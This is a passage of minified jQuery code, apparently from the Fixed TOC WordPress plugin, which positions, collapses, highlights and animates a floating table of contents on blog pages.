M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);